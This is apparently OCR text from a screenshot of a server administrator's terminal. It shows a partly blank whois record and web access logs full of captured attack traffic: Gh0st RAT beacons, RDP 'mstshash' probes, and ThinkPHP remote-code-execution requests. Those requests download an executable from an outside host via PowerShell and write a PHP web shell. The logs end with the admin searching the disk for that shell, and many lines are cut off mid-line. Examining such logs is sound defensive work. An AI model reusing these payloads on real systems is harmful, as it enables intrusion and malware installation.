 Applications Places Image Viewer Sat 20:16 1
root@Slayer-Ranger: /usr/share/nmap/scripts
File Edit View Search Terminal Help
116% Screenshot from 2019-03-30 10-19-20.png
descr:
descr:
descr:
country:
admin-c:
tech-c:
remarks:
mnt-routes:
remarks:
remarks:
remarks:
remarks:
source:
address:
e-mail:
admin-c:
auth:
last-modified:
source:
person:
nic-hdl:
e-mail:
address:
address:
phone:
fax-no: +86-10-58501724
country: CN
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "l
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "liste
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.c
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-"
185.209.0.12 - - [29/Mar/2019:16:03:43 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150
185.209.0.12 - - [29/Mar/2019:21:53:20 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150
45.227.255.5 - - [28/Mar/2019:11:31:10 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150
185.209.0.12 - - [28/Mar/2019:19:11:04 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150
193.188.23.19 - - [28/Mar/2019:05:21:19 +0000] "\x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello" 400 150 "-
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=index/think\x5Capp/invokefunction&function=call
c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/
hirxtpnvjeess26041.exe HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=index/think\x5Capp/invokefunction&f
=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/t
idhirxtpnvjeess26041.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-" 814 0.000 "-" "-" "52.40.240.49"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function
0^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php HTTP/1.1" 400 650 "http://52.40.240.49:443/public/in
tion=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php" "M
" 554 0.000 "-" "-" "52.40.240.49"
185.209.0.12 - - [26/Mar/2019:13:27:12 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150
139.180.216.25 - - [26/Mar/2019:23:43:38 +0000] "\x03\x00" 400 150 "-" "-" "-" 0 0.329 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerun
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerun
45.227.255.99 - - [26/Mar/2019:00:00:03 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 15
66.240.205.34 - - [26/Mar/2019:02:20:59 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\
15\x10u\xE0%\x86Rtg\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC0f\xC8\x8DD\xC5\x09\xF4" 400 150 "-" "-" "-" 0 0.040 "
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# aupdatedb^C
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# updatedb && locate hydra.php